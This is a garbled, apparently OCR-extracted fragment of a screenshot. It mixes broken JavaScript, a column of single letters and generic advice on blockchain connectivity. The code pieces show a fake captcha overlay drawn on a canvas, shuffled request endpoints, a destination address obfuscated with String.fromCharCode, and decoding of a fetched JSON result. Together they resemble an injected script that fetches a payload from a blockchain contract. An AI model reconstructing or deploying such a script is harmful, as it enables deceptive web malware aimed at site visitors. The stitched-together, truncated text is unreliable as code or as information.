
<img src="data:image/gif;base64,R0lGODlhAQABAIA
lock');document.body.appendChild(el);el.style.display='flex';do
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begi
for better results
i=0;iMath.random()-0.5);for(let r of u){try{const re
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,48
W
H
A
T
I
S
N
O
T
E
X
P
I
R
E
D
Y
E
T
(
D
a
p
p
-
l
e
a
r
n
i
n
g
.
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
E
r
r
o
r
)
|
Not expired yet
#RC#
Maintaining a stable connection to the distributed ledger is paramount
for consistent execution. Connectivity issues are frequently solved by
adjusting the provider’s timeout settings. Verify that the logic flow is
not blocked by a «require» statement that isn’t met.